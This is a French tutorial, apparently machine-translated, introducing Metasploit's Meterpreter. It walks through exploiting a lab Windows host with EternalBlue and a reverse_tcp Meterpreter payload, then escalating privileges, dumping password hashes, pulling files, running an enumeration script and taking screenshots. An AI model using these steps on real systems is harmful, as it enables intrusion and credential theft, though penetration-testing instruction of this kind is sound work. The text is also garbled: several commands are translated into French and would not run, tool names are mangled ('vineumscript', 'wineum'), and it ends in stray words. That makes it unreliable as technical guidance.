Introduction à Meterpreter

Meterpreter est une charge utile d'attaque dans le cadre Metasploit qui permet à l'agresseur de contrôler et de naviguer sur l'ordinateur de la victime via un shell de commande. Il peut s'avérer être un outil très polyvalent lorsqu'il s'agit de tests d'intrusion. Il s'agit d'un outil de post-exploitation basé sur l'injection de DLL en mémoire, ce qui signifie qu'il fait fonctionner la DLL injectée en créant un nouveau processus qui appelle le système à exécuter la DLL injectée. Il peut vous donner accès à un shell de commande invisible sur une machine victime, vous permettant d'exécuter des exécutables et des réseaux de profil.

Il a été écrit à l'origine pour Metasploit 2.x et est mis à niveau pour Metasploit 3.

Nous aborderons en détail les usages de Meterpreter, mais avant cela, parlons des payloads en général

Que sont les charges utiles?

Les charges utiles dans Metasploit sont des modules, ce qui signifie qu'il s'agit d'extraits de codes dans Metasploit qui s'exécutent sur le système distant que nous ciblons. Le module d'exploit est envoyé en premier, ce qui installe le module de charge utile sur le système. Ensuite, la charge utile accorde l'accès à l'attaquant (restreint ou à part entière, dépend du contenu de la charge utile). Pour élaborer davantage sur le fonctionnement des charges utiles, nous devons discuter de ses types, qui sont au nombre de 3 :

Simple

Ces charges utiles sont complètement autonomes, ce qui signifie qu'elles peuvent être aussi basiques que des codes de garde-porte qui permettent à l'utilisateur d'accéder à un système cible.

Stagers

Les stages sont des charges utiles qui rassemblent les applications au sein du système cible et les envoient à l'attaquant. Il établit la connexion entre la victime et notre machine locale.

Étapes

Une fois que les stages ont accès au système, ils téléchargent les modules de stages. Les modules Stages suppriment le plafond de taille sur le compteur.

Des exemples d'étapes seraient une coque simple, une coque iPhone 'ipwn', des modules Meterpreter, une injection VNC.

Vous pouvez déterminer le type de charge utile en trouvant son nom. Les charges utiles simples sont généralement du format

Exploitation avec Meterpreter



Tout d'abord, démarrez la console msf en tapant la commande de terminal suivante dans la fenêtre du terminal Kali.

$ sudo msfconsole

Nous utilisons reverse_tcp comme stager et Meterpreter comme stage.

Nous allons commencer par mettre en place l'exploit Eternal Blue. Sélectionnez (ms17_010_eternalblue) puis définissez windows/x64/meterpreter/reverse_tcp comme charge utile sélectionnée

Ensuite, configurez les paramètres de l'exploit, puis exécutez l'exploit avec la commande exploit :

$ définir la charge utile windows/x64/meterpreter/reverse_tcp$ set rhost 192.168.198.136

$ exploiter

le Exploit bleu éternel a été activé avec succès.

Post exploitation

Nous accédons et manipulons le système déjà compromis pendant la post-exploitation.

Nous pouvons faire beaucoup de choses maintenant que nous avons accès au système, mais comme mentionné ci-dessus, nous devons rester concentrés principalement sur le téléchargement d'informations et l'obtention des informations d'identification ici



Gestion des privilèges d'accès :

Selon le module de charge utile et l'exploit que vous avez utilisé, vous pouvez être confronté à certaines restrictions d'accès qui paralyseront gravement vos capacités à manœuvrer la machine victime. Vous pouvez contourner ce problème avec l'élévation des privilèges en supprimant les mots de passe et en altérant les registres. Vous pouvez également élever les privilèges en utilisant la commande get system de Meterpreter.

$ getsystem$ getuid



Transfert de fichiers avec Meterpreter

Avec Meterpreter, vous pouvez télécharger un fichier en utilisant la commande $download-.

$ télécharger /windows/system32/drivers/etc/hosts

De même, vous pouvez également télécharger des informations sur la machine, en utilisant la commande $upload-



Extraction des informations d'identification de l'utilisateur :

Utilisez le script de code credential_collector pour extraire les informations des comptes d'utilisateurs ou utilisez le module de publication de vidage de hachage pour un effet similaire.

Nous utiliserons le module de publication de vidage de hachage pour procéder à la récolte des informations d'identification. Tapez la commande msf suivante.

$ exécuter post/windows/gather/hashdump

Comme on peut le voir, nous avons obtenu les comptes Coen, guest et admin. Le hachage LM (admin) et le hachage NTLM (invité) concernent des mots de passe vides, tandis que le hachage Coen est un mot de passe que vous devrez déchiffrer. Vous pouvez le faire en utilisant un cracker de mot de passe.



Automatiser le scraping du système

Il peut être fastidieux de rassembler des informations avec des instructions d'entrée individuelles que vous devez continuer à alimenter le shell de commande. Idéalement, vous pouvez quelque peu automatiser ce processus avec vineumscript. Le script collecte les informations de la victime et télécharge les données sur notre machine locale. On vous dira où la sortie est enregistrée, comme vous pouvez le voir dans la quatrième ligne ci-dessus :

$ exécuter wineum

Gardez à l'esprit que le chemin où la sortie de chaque commande est stockée peut être différent de celui affiché ici.

Permet de déconner un peu plus



Exécuter des fichiers

Vous pouvez exécuter n'importe quel fichier sur le système en utilisant : execute -f

Prendre des captures d'écran

Vous pouvez également capturer des captures d'écran du point de vue de l'utilisateur. Tapez simplement screenshot dans le shell de commande du Meterpreter, et vous obtiendrez une capture d'écran de l'affichage sur le système.

$ exécuter -f calc.EXE$ capture d'écran

Conclusion:

Ceci a été une brève introduction au plugin Meterpreter dans le framework Metasploit, ainsi qu'un petit guide présentant ses utilisations les plus basiques. Nous avons appris ici comment nous pouvons violer un système d'exploitation Windows avec l'exploit Eternalblue pour y accéder, puis utiliser Meterpreter pour élever les privilèges, collecter des informations manuellement et en automatisant la commande vineus-. Nous avons également appris à exécuter des fichiers sur la machine victime.

Meterpreter peut servir de moyen appréciable de détection de vulnérabilité, bien qu'il s'agisse d'un conglomérat d'outils de base dans le cadre de Metasploit.

Phenquestions

Phenquestions